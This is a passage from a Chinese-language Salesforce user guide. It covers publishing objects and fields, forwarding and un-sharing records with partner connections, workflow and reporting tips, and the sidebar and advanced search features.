

您发布的对象是您的用户可使用Salesforce 至 Salesforce与业务合作伙伴共享的对象。如果您接受了邀请 创建了新的 自定义对象 或已决定与业务合作伙伴共享更多信息 则可能希望发布其他对象。或者 您可能希望限制发布到特定业 务合作伙伴的对象。

定义连接的已发布对象

- **1.** 单击"连接"选项卡。
- **2.** 单击要修改的连接的名称。
- **3.** 在"已发布对象"相关列表中 单击发布**/**取消发布。
- **4.** 选择要发布到业务合作伙伴的对象。取消选取不再发布的对象。
- **5.** 单击保存。



不能发布没有权限编辑的对象。

在更新所发布的对象时 将向业务合作伙伴发送电子邮件 通知他们所做的更改。可通过编辑更新连接通信模板来自 定义此电子邮件。

在下列情况下 业务合作伙伴将自动取消订购对象

- 停止发布对象
- 删除业务合作伙伴订购的自定义对象

在发布对象后 您可以管理在该对象上发布的字段。有关发布字段的详细信息 请参阅在 [Salesforce](#page-1516-0) 至 Salesforce 中发 [布字段](#page-1516-0) 第 页 1515。

其他注意事项

- 贵组织中的所有自定义对象出现在对象列表中 然而 Salesforce 至 Salesforce 只支持[已部署自定义对象。](#page-569-0)您无法转 发未部署自定义对象的记录。
- 如果您发布[了个案注释对](#page-980-0)象 所有公共个案注释将与您的连接共享。为了避免在特定个案上共享注释 请选中成为 专用。如果您不希望与您的连接共享任何个案注释 请不要发布个案注释对象。

<span id="page-1516-0"></span>相关链接

在 Salesforce 至 Salesforce [中发布字段](#page-1516-0) [将相关记录转发到连接](#page-1522-0) 在 Salesforce 至 Salesforce [中订购对象](#page-1509-0)

# 在 **Salesforce** 至 **Salesforce** 中发布字段

适用于 所有版本



在与 Salesforce 至 Salesforce 中的业务合作伙伴合作时 可通过发布对象来控制与其共享的对象。此外 还可控制这些 对象上要发布的字段。默认情况下 将发布下列字段

- 个案 主题
- 个案注释 正文和已发布
- 潜在客户 姓氏和公司
- 业务机会 名、结束日期和阶段
- 客户 客户名和姓氏 如果您使用个人客户
- 联系人 姓氏
- 任务 主题
- 自定义对象 名称
- 产品 产品名称
- 业务机会产品 数量、销售价格

除了这些必需的字段外 还可以发布其他字段。或者 您可能希望限制当前发布到特定业务合作伙伴的字段。

定义连接的已发布字段

- **1.** 单击"连接"选项卡。
- **2.** 单击要修改的连接的名称。
- **3.** 在"已发布对象"相关列表中 单击已发布对象旁边的编辑。
- **4.** 选择要发布到业务合作伙伴的字段。取消选取不再发布的字段。
- **5.** 单击保存。



备注**:** 不能发布没有编辑权限的字段。

Salesforce 至 Salesforce 显示每个字段的 API 标签。

在更改所发布的字段时 将向业务合作伙伴发送电子邮件 通知他们所做的更改。可通过编辑更新连接通信模板来自 定义此电子邮件。

备注**:**如果在您的组织中启用了"数量计划"或"收入计划"且您将"产品"对象发布到连接 则该连接必须 订阅以下字段且将其映射到其组织中的字段

如果启用了"数量计划"

- 数量安装次数
- 数量安装周期
- 数量计划类型

如果启用了"收入计划"

- 收入安装次数
- 收入安装周期
- 收入计划类型

在下列情况下 业务合作伙伴将自动取消订购字段

- 停止发布字段
- 删除业务合作伙伴订购的自定义字段
- 更改业务合作伙伴订购的字段的类型
- 更改长文本区域、文本、百分比、数字或币种字段的大小或精度。

这些字段将保持已发布状态 但您的业务合作伙伴必须重新订购它们。

新发布的Salesforce服务偶尔会包含新的标准字段。由于世界各地的Salesforce组织并不会同步地升级到新发布版本 因此您可能无法将这些新字段发布给所有业务合作伙伴 除非他们也已经升级。服务升级按计划的系统维护周期进 行。要查看系统维护计划安排 请访问 [trust.salesforce.com](http://trust.salesforce.com)。

如果您正在使用个人客户 且您的连接还未启用个人客户 则您的连接不能订购姓氏字段。而且 他们对客户名所作的 任何修改都不会反映在您的记录中。如果您的连接启用个人客户 则其自动订购姓氏。而且 对姓氏和客户名的修改是 同步的。

相关链接

[管理连接](#page-1504-0)

在 Salesforce 至 Salesforce [中订购字段](#page-1510-0)

### <span id="page-1518-0"></span>使记录对连接可用

适用于 所有版本



Salesforce 至 Salesforce 允许您与您连接的一个或多个业务合作伙伴共享潜在客户、业务机会、客户、联系人、任务、 产品、业务机会产品、个案、个案注释和自定义对象记录。和一个连接共享记录的方式有两种 将一个或多个记录转 发到您的连接或将记录分配到一个连[接队列](#page-137-0)。您可以与一个或多个连接共享记录。即使其他连接已经接受了相同记 录 连接也有接受共享记录的选项。

与连接共享记录

您可以与您连接的一个或多个业务合作伙伴共享潜在客户、业务机会、客户、联系人、任务、产品、业务机会产 品、个案和自定义对象记录。

备注**:** 您只能转发自己或下属拥有的记录 具有"管理连接"简档权限的用户可转发所有记录。

您希望转发的任何潜在客户记录必须包括公司名称字段中的值。

您无法转发未部署自定义对象的记录。

要转发一条记录及其相关记录给一个或多个连接

- **1.** 查看记录的详细信息页。
- **2.** 在"外部共享"相关列表中 单击转发按钮。例如 在业务机会上 单击转发此业务机会。
- **3.** 在"可用连接"列表中选择要将记录转发到的连接。
- **4.** 单击"添加"箭头 将连接移动到"洗定连接"列表。
- **5.** 也可以选择发送通知电子邮件 仅限新的被邀请人 以发送电子邮件 通知连接的代表 您已将记录转发给他们。只 有记录的新收件人将收到通知电子邮件。您之前将记录转发到的连接将不会接收另一个电子邮件。
- **6.** 也可以选择要和主记录一起转发的相关记录旁边的复选框。
- **7.** 单击保存。

该记录以及您选定的任何相关记录都被转发到您指定的连接。有关分别共享相关记录的信息 请参阅[将相关记录转发](#page-1522-0) [到连接](#page-1522-0) 第 页 1521。

与连接共享多条记录

要转发多条记录给一个或多个连接

- 1. 选择要转发的记录类型的选项卡。例如 要转发业务机会记录 请选择"业务机会"选项卡。
- **2.** 从视图下拉列表选择一个列表视图 然后单击执行 。
- **3.** 在列表视图中 选择要转发的记录旁边的复选框。要选择所有记录 请选中列标题中的复选框。
- **4.** 单击转发到连接。
- **5.** 在"可用连接"列表中选择要将记录转发到的连接。
- 6. 单击"添加"箭头 ■将连接移动到"选定连接"列表。
- **7.** 也可以选择发送通知电子邮件 仅限新的被邀请人 以发送电子邮件 通知连接的代表 您已将记录转发给他们。只 有记录的新收件人将收到通知电子邮件。您之前将记录转发到的连接将不会接收另一个电子邮件。
- **8.** 也可以选择要和主记录一起转发的相关记录类型旁边的复选框。

**9.** 单击保存。

该记录以及您选定的任何相关记录都被转发到您指定的连接。

与连接共享业务机会产品

业务机会产品与业务机会和产品记录相关 因此只能作为已共享业务机会的子记录共享 如果也共享了相关联产品 。 如果满足上述所有条件 则自动与连接共享业务机会产品 不能单独共享业务机会产品。

- "业务机会产品"对象类型必须发布到您的连接 且您的连接必须订阅该对象。
- 必须与您的连接共享与业务机会产品相关联的业务机会和产品
	- 您可以从业务机会上的"外部共享"相关列表共享业务机会。您必须在"转发"现有相关记录部分中选择 "业务机会产品"复选框。
	- 您可以使用管理连接链接从业务机会上的"产品"相关列表共享产品。
- 在连接的组织中 业务机会必须与接受期间的活动价格手册相关联。
- 在连接的组织中 产品必须跟与业务机会相同的活动价格手册相关联。
- 在连接的组织中 产品必须是有效的。
- 在两种组织中 业务机会币种必须相同。

共享业务机会产品时 考虑以下其他规则

- 如果在连接的组织中启用了数量计划或收入计划 则在连接的组织中将不会更新"数量"和"价格手册"字段。
- 如果在一个组织中更改或删除了与业务机会产品相关联的价格手册 则将不再共享业务机会产品。
- 如果不再共享业务机会 则也不会再共享业务机会产品。

与连接共享个案注释

您可以把个案注释作为个案子记录共享。只要满足以下条件 个案注释将被连接自动接受

#### Salesforce 至 Salesforce **because a set all assets a set all assets a set all assets a set all assets a set all a**

- "个案注释"对象类型必须发布到您的连接 且您的连接必须订阅该对象。
- 与个案注释关联的个案必须与连接共享。
- 个案注释不得标记为"专用"。

停止共享记录

停止共享记录

备注**:** 只能停止共享您或您下属拥有的记录。系统管理员可停止共享所有记录。

**1.** 查看记录的详细信息页。

**2.** 在"外部共享"相关列表中 单击停止共享。

当您停止与一个连接共享记录时 在连接的组织中不会在记录上反映您的组织中记录的更改。不会从其他组织删除共 享的记录。

相关链接

使用 [Salesforce](#page-1508-0) 至 Salesforce 共享记录 [外部共享相关列表](#page-1520-0) 在 Salesforce 至 Salesforce [中订购对象](#page-1509-0) 在 Salesforce 至 Salesforce [中订购字段](#page-1510-0) 在 Salesforce 至 Salesforce [中发布对象](#page-1515-1) 在 Salesforce 至 Salesforce [中发布字段](#page-1516-0)

### <span id="page-1520-0"></span>外部共享相关列表

适用于 所有版本



Salesforce 至 Salesforce 允许您与一个或多个连接共享记录 每个连接都有机会接受您与其共享的记录 即使其他连接已 接受了相同记录。在使用从连接收到的记录或与连接共享的记录时 记录详细信息页包括指示记录状态的标题。记录 还可包括"外部共享"相关列表 该列表显示有关与此记录共享的连接的详细信息 以及共享状态。

外部共享的记录具有以下状态之一

已启用 已发送

记录已由外部组织共享和接受。

已启用 已接收

记录已从外部组织发送给您 并已接受它。

等待处理 已发送

记录已由外部组织共享 但未接受。

未启用

记录不再与外部组织共享。

未启用 已删除

记录由外部组织接受 但该组织删除了记录。

未启用 已转换

记录由外部组织接受 但该组织将记录转换为业务机会。此状态仅适用于潜在客户。

与连接共享记录

您可以与您连接的一个或多个业务合作伙伴共享潜在客户、业务机会、客户、联系人、任务、产品、业务机会产 品、个案和自定义对象记录。

备注**:** 您只能转发自己或下属拥有的记录 具有"管理连接"简档权限的用户可转发所有记录。

您希望转发的任何潜在客户记录必须包括公司名称字段中的值。

您无法转发未部署自定义对象的记录。

要转发一条记录及其相关记录给一个或多个连接

- **1.** 查看记录的详细信息页。
- **2.** 在"外部共享"相关列表中 单击转发按钮。例如 在业务机会上 单击转发此业务机会。
- **3.** 在"可用连接"列表中选择要将记录转发到的连接。
- **4.** 单击"添加"箭头 ■将连接移动到"选定连接"列表。
- **5.** 也可以选择发送通知电子邮件 仅限新的被邀请人 以发送电子邮件 通知连接的代表 您已将记录转发给他们。只 有记录的新收件人将收到通知电子邮件。您之前将记录转发到的连接将不会接收另一个电子邮件。
- **6.** 也可以选择要和主记录一起转发的相关记录旁边的复选框。
- **7.** 单击保存。

该记录以及您选定的任何相关记录都被转发到您指定的连接。有关分别共享相关记录的信息 请参阅[将相关记录转发](#page-1522-0) [到连接](#page-1522-0) 第 页 1521。

停止共享记录

备注**:** 只能停止共享您或下属拥有的记录。系统管理员可停止共享所有记录。

**1.** 查看记录的详细信息页。

**2.** 在"外部共享"相关列表中 单击停止共享。

相关链接

使用 [Salesforce](#page-1508-0) 至 Salesforce 共享记录 [使记录对连接可用](#page-1518-0)

### <span id="page-1522-0"></span>将相关记录转发到连接

适用于 所有版本



Salesforce 至 Salesforce 允许您转发已经和连接共享的子记录的任务、业务机会、联系人、产品、业务机会产品、个 案、个案注释和自定义对象记录。当您[共享父记录](#page-1518-0)时 您应选择可共享的子记录类型。

如果满足某些条件 连接接受父记录之后 子记录将与该连[接自动共享](#page-1515-0)。

共享相关记录时考虑以下技巧

- 如果从未共享记录编辑了相关记录 则相关记录将不再与连接共享。
- 每个相关记录最多可共享 100 个任务。这个最大值包含未处理和已结束的任务。

要从相关记录的父记录详细信息页停止该相关记录

- **1.** 选择父记录的详细信息页。
- **2.** 在包含要停止共享的记录的相关列表中 单击"已发送连接名称"栏中的管理连接。例如 要停止共享与客户相关 的联系人 请在客户详细信息页上的"联系人"相关列表中单击管理连接。
- **3.** 选择您希望在"选定连接"列表中顶级共享的连接。
- 4. 单击"删除"箭头 3 将连接移动到"可用连接"列表。
- **5.** 单击保存。

要从相关记录的详细信息页停止共享该相关记录也可以

- **1.** 查看记录的详细信息页。
- **2.** 在"外部共享"相关列表中 单击停止共享。

相关链接

在 Salesforce 至 Salesforce [中发布对象](#page-1515-1)

### <span id="page-1523-0"></span>使用 **Salesforce** 至 **Salesforce** 的提示

适用于 所有版本

#### 管理连接

- 要跟踪连接活动和其他连接详细信息 请创建一个自定义报表
	- **1.** 单击"报表"选项卡。
	- **2.** 单击创建新的自定义报表。
	- **3.** 选择"客户和联系人"报表类型类别。
	- **4.** 选择与"客户连接"报表类型。
	- **5.** 单击下一步。
	- **6.** 按照其余报表步骤操作 以根据需要自定义报表。



备注**:** 如果连接没有关联的客户 则不会在此报表中包括它。

**7.** 保存报表。

您也可创建显示您发布或订购的每个对象的连接信息的自定义报表类型。有关详细信息 请参阅[什么是自定义报表类](#page-1406-0) [型](#page-1406-0) 第 页 1405。

管理记录

• 如果验证规则禁止您接受共享记录 可使用不等于空的已接收连接名称字段创建一个验证规则 这将忽略您从连接 接受的记录的验证规则。要创建此规则 使用以下公式

IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null, TRUE, FALSE), NOT(AND(ISCHANGED(ConnectionReceivedId), NOT(ConnectionReceivedId = null)))), NOT(Contains(\$User.Alias, "pnet"))

您还应为任何具有验证检查的 apex 触发器创建类似的规则。

- 要跟踪与连接共享的记录 请创建一个自定义报表。例如 您可以创建一个自定义报表 它显示您与连接共享的并且 已被连接删除的所有潜在客户
- **1.** 单击"报表"选项卡。
- **2.** 单击创建新的自定义报表。
- **3.** 选择"潜在客户"报表类型类别。
- **4.** 选择"潜在客户和连接"报表类型。
- **5.** 单击下一步。
- 6. 从"转至步骤"下拉列表中选择"选择条件"。
- **7.** 在"高级筛选条件"部分中 输入筛选条件"Status equals Inactive (deleted)" 状态等于未启用 已删除 。
- **8.** 单击运行报表。
- **9.** 根据需要自定义报表。
- **10.** 单击另存为保存报表。
- 通过创建自定义列表视图 可使来自连接的未接受记录的视图变得更有用。例如 可创建一个列表视图 它隐藏了超 过一个月的来自连接的未接受潜在客户
	- **1.** 单击"潜在客户"选项卡。
	- **2.** 单击来自连接的所有潜在客户。
	- **3.** 单击创建新视图。
	- **4.** 输入列表视图的名称。
	- **5.** 在搜索条件中 输入筛选条件"Sent Date equals LAST MONTH" 发送日期等于上个月 。
	- **6.** 单击保存。

备注**:** 必须拥有"管理连接"权限才能创建这些列表视图。如果不创建自定义列表视图 只有拥有"管理 连接"权限的用户才能查看从连接共享的对象。

- 如果您预期从连接接收到大量记录 可[为适当对象启用](#page-1509-1)自动接受第页1508。例如 如果连接定期与贵组织共享大量 潜在客户 选中"添加或删除已订购对象"页上"业务机会"旁边的自动接受复选框。
- 要查看与多个连接共享的记录 请创建一个自定义报表。或者 要在列表视图中查看与多个连接共享的记录 将已发 送连接名称字段添加到现有或新的视图并确保禁[用增强列表](#page-295-0)。
- 要查看由连接进行的更改 可在对象上启用字段跟踪 并将历史相关列表添加到页面布局。有关详细信息 请参[阅跟](#page-330-0) [踪字段历史](#page-330-0) 第 页 329。也可以创建包括已接收连接名称字段的自定义历史报表。
- 要自动分配所有传入潜在客户或个案给特定用户 创建包括以下规则条目的[分配规则](#page-505-0)
	- "接收连接名称"包括连接名称
	- "创建人"包括连接用户

您可以照此处理升级规则。

- 如果您希望使用个案上的升级规则分配个案给连接 您必须将此个案分配给连接是成员之一的队列。例如 如果您 拥有一个作为您第三方服务代理的连接 同时所有满足特定条件的个案应升级到此连接 您必须
- [创建队列](#page-137-0)将连接作为成员包括在内。
- 使用适当条[件创建升级规则](#page-508-0)。
- 添加自动分配满足此队列特定条件个案的升级操作

以下是 Salesforce 至 Salesforce 工作流规则的条件的建议

- 潜在客户、业务机会和自定义对象上的已接收连接名称字段。

例如 您可以在每次连接更新潜在客户时为用户创建一个任务

**3.** 选择要应用此工作流规则的对象的潜在客户 然后单击下一步。

**1.** 单击设置 ➤ 创建 ➤ 工作流和批准 ➤ 工作流规则以访问工作流规则列表页。

- 使用工作流自动更新至记录和连接。只在以下情况使用 Salesforce 至 Salesforce 才会触发共享记录的工作流规则
	- 您接受父记录。
	-
	-
	-
	-

**4.** 输入规则名。

- 
- 
- 

- 上次修改人字段等于连接用户。

- 
- 您订阅经过配置以触发工作流规则的字段。

**2.** 在工作流规则列表页上 单击新建规则。

**5.** 将评估条件设置为每次创建或编辑记录时。

- 
- 
- 
- 
- 
- 
- 
- 

- 当前用户等于 pnet。

- 
- 
- 插入子记录。
- 
- 
- 
- 
- 
- 
- **6.** 选择在条件得到满足时运行规则。
- **7.** 输入以下规则条件 "Lead:Last Modified By equals Connection User" 潜在客户 上次修改人等于连接用户 。
- **8.** 单击保存并转至下一个。
- **9.** 添加工作流任务。有关详细信息 请参阅[为工作流和批准创建任务](#page-607-0) 第 页 606。

**10.** 单击完成。

您可将工作流用于许多 Salesforce 至 Salesforce 过程 包括在连接编辑字段时更新选项列表中的值。在您接受记录 时 工作流规则仅可由下列字段触发

备注**:** 如果贵组织被设置为自动接受记录 则您订购的任何字段将触发工作流规则。

客户

- 帐户名
- 城市
- 国家/地区
- 已接收连接名称
- 已发送连接名称
- 州/省
- 类型

个案

- 个案编号
- 优先级
- 状态
- 主题
- 类型

联系人

- 电子邮件
- 姓氏
- 邮寄地址
- 电话
- 职务

潜在客户

- 公司
- 电子邮件
- 行业
- 潜在客户
- 潜在客户来源
- 名称
- 职员数
- 电话
- 已接收连接名称
- 已发送连接名称
- 州/省
- 状态
- 职务

业务机会

- 帐户名
- 金额
- 结束日期
- 名称
- 已接收连接名称
- 已发送连接名称
- 阶段

自定义对象

- 连接名称
- 名称
- 发送日期

对已接受记录上任何字段进行的所有后续更新都会触发工作流规则。

其他提示

- 将"管理队列"用户权限授予具有"管理连接"用户权限的所有用户。这样他们无需管理员的帮助即可创建和 管理连接的队列。
- 在发布字段时 应考虑向业务合作伙伴发送有关字段的信息。这可帮助他们创建对您的计划有用的映射策略。
- 将您发布的自定义字段翻译成合作伙伴所使用的语言。这样他们就能以其所使用的语言来查看字段名称。
- 如果您的 sandbox 中有激活的 Salesforce 至 Salesforce 连接 刷新 sandbox 后必须禁用并重新激活该连接。

相关链接

[报表主页](#page-1355-0)

# 搜索和标记

# <span id="page-1527-0"></span>关于搜索

适用于 所有版本

Salesforce 提供两种搜索记录和标记的主要方式 - 侧栏搜索和高级搜索 可通过侧栏中的链接访问 。这两种方法的主 要区别如下。



备注**:** 侧栏搜索功能不是为查找文档而设计的。请使用"文档"选项卡上的查找文档按钮代替。

有关如何有效搜索的技巧 请参[阅搜索技巧](#page-1540-0) 第 页 1539。

相关链接

[搜索记录](#page-1529-0) [查找对话框搜索](#page-1545-0) [搜索通配符和运算符](#page-1538-0) [搜索字段](#page-1530-0) [查看搜索结果](#page-1541-0) [搜索技巧](#page-1540-0) [筛选搜索结果](#page-1544-0) [浏览、搜索和管理标记](#page-1550-0) [自定义搜索布局](#page-464-0)

### 搜索解决方案、文档、**Salesforce CRM Content** 和产品

某些选项卡上包括该选项卡特定的搜索实用程序 这样您就不必使用侧栏搜索或高级搜索。使用相关选项卡上的搜索 功能以查找该类型的记录。此外 您的管理员可自定义您的"主页"选项卡 以在侧栏中包括产品、文档或解决方案 搜索。有关详细信息 请参阅下列主题

- [从解决方案选项卡中搜索](#page-1569-0) 第 页 1568
- [搜索文档](#page-1097-0) 第 页 1096
- [搜索价格手册和产品](#page-1351-0) 第 页 1350
- [搜索内容](#page-1457-0) 第 页 1456

备注**:**

- 有关通过单击查找图标 ( <sup>3</sup>) 启动搜索的信息 请参阅[查找对话框搜索](#page-1545-0) 第 页 1544。
- 有关在 Salesforce 的"帮助和培训"窗口内进行搜索的信息 请参[阅使用帮助和培训窗口](#page-34-0) 第 页 33。

### <span id="page-1528-0"></span>搜索原理

Salesforce 中的所有搜索使用自定义算法。算法会考虑到若干变量 包括

- 用户输入的搜索术语
- 搜索术语中被忽略的单词 如 "the"、"to" 或 "for"
- 搜索术语主干 例如 当用户搜索 speaking 时 匹配含 "speak" 的记录
- 记录中搜索术语的接近性
- 记录所有权
- 最近使用的记录
- 最频繁使用的记录

因为每个搜索是为执行搜索的用户配置的 所以两个用户对于相同的搜索可能不会有相同的结果。例如 如果用户近 期查看了一个记录 则这次过去的查看会增加该记录的相关性 在搜索结果列表中会向前移动。如果记录属于进行搜 索的用户 或者由组织的其他成员经常使用 记录也变得更为相关。

搜索结果也受到正在搜索的字段类型的影响。例如 诸如备注这样的长文本区域可以存储最多 32,000 个字符 但搜索 限制为 2048 个字符。结果 无法搜索前 2048 个字符以后的任何文本。



备注**:**仍可搜索通过字段级安全性对用户隐藏的字段。用户搜索对其隐藏的字段中的值时 搜索结果包括含有 该字段的记录 即使用户无法看到该字段。

### <span id="page-1529-0"></span>搜索记录

适用于 所有版本

使用"侧栏搜索"来搜索记录

- **1.** 从搜索下拉列表中 选择适当的记录类型 或选择"搜索全部"以搜索所有可用记录。
- **2.** 在文本输入框内输入搜索字符串。请注意 在"侧栏搜索"中 您的搜索字符串将被作为短语并在末尾添[加星号](#page-1538-1) \* [通配符](#page-1538-1)。
- **3.** 还可选择限于我拥有的项目以将搜索结果限制为您所拥有的记录。
- **4.** 如果您具有"受分部影响"权限 还可以选择是在您所在工作分部还是所有分部内进行搜索。
- **5.** 单击执行。

使用"高级搜索"来搜索记录

- **1.** 在侧栏中 单击高级搜索。
- **2.** 在文本输入框内输入搜索字符串。在"高级搜索"中 您可以
	- 使[用运算符](#page-1539-0)如 AND、OR 和 AND NOT 等以细化搜索。
	- 使用引号将多个关键字引起来 以执行精确短语匹配 例如 "call john smith"。
	- 在关键字末尾添加星号 以搜索以该词开头的项目 例如 acme\*。
	- 在关键字中添加问号 以匹配搜索术语中间或末尾的单个字符 例如 jo?n。
- **3.** 还可选择限于我拥有的项目以将搜索结果限制为您所拥有的记录。
- **4.** 此外 您还可以选择精确短语以限制搜索为精确短语匹配。该选项等效于在整个搜索字符串两端使用引号将其引 起来。
- **5.** 在"范围"区域 选择一个或多个 Salesforce 对象 以便返回这些对象的搜索结果。如果在此区域未选择任何对象 则您的搜索会返回所有可能的对象。可以单击选择全部或取消选中全部来快速选择或取消选择全部对象。
- **6.** 如果您具有"受分部影响"权限 还可以指定要搜索的分部。
- **7.** 单击搜索。

有关详细信息 请参[阅关于搜索](#page-1527-0) 第 页 1526。

相关链接

[关于搜索](#page-1527-0) [查看搜索结果](#page-1541-0) [查找对话框搜索](#page-1545-0) [搜索字段](#page-1530-0) [搜索技巧](#page-1540-0) [筛选搜索结果](#page-1544-0)

### <span id="page-1530-0"></span>搜索字段

您可搜索的记录类型取决于您使用的版本。

可以搜索下表所列任何字段中的信息。第1列显示"侧栏搜索"和"高级搜索"都可以搜索的字段。第2 列显示仅 可在"高级搜索"中搜索的字段。



备注**:**仍可搜索通过字段级安全性对用户隐藏的字段。用户搜索对其隐藏的字段中的值时 搜索结果包括含有 该字段的记录 即使用户无法看到该字段。

公司客户字段

